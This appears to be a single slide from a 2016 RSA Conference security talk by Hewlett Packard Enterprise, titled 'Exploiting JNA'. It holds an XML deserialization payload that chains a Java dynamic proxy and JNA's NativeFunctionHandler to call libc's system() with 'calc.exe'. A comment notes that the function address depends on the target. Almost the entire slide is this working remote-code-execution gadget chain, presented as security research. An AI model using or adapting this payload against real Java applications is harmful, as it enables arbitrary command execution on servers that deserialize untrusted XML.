 Exploiting JNA

1 <sorted-set>
2 <string>calc.exe</string>
3 <dynamic-proxy>
4 <interface>java.lang.Comparable</interface>
5 <handler class="com.sun.jna.CallbackReference$NativeFunctionHandler">
6 <options />
7 <function class="com.sun.jna.Function">
8 <peer>140735672090131</peer> <!-- depends on target -->
9 <library>
10 <libraryName>c</libraryName>
11 <libraryPath>libc.dylib</libraryPath>
12 </library>
13 <functionName>system</functionName>
14 </function>
15 </handler>
16 </dynamic-proxy>
17 </sorted-set>

Hewlett Packard Enterprise

29

RSAConference2016